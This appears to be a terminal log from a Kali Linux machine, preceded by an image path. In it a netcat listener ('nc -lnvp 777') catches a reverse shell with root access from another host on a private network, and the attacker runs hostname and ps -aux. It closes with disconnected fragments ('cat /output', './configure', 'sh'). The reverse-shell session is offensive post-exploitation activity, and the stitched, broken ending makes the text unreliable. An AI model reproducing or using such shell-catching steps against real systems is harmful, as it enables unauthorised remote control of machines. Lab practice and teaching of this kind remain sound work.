 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 777
listening on [any] 777 ...
connect to [192.168.1.132] from (UNKNOWN) [192.168.1.131] 55214
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@host:/# hostname
hostname
host
root@host:/# ps -aux
ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 159904 9272 ? Ss 15:49 0:02 /sbin/init splash
root 2 0.0 0.0 0 0 ? S 15:49 0:00 [kthreadd]
root 4 0.0 0.0 0 0 ? I< 15:49 0:00 [kworker/0:0H]
root 6 0.0 0.0 0 0 ? I< 15:49 0:00 [mm_percpu_wq]
root 7 0.3 0.0 0 0 ? S 15:49 0:12 [ksoftirqd/0]
root 8 0.0 0.0 0 0 ? I 15:49 0:01 [rcu_sched]
root 9 0.0 0.0 0 0 ? I 15:49 0:00 [rcu_bh]
root 10 0.0 0.0 0 0 ? S 15:49 0:00 [migration/0]
root 11 0.0 0.0 0 0 ? S 15:49 0:00 [watchdog/0]
root 12 0.0 0.0 0 0 ? S 15:49 0:00 [cpuhp/0]
root 13 0.0 0.0 0 0 ? S 15:49 0:00 [cpuhp/1]
# Prepare
# Reads the output
39 cat /output
40
./configure
sh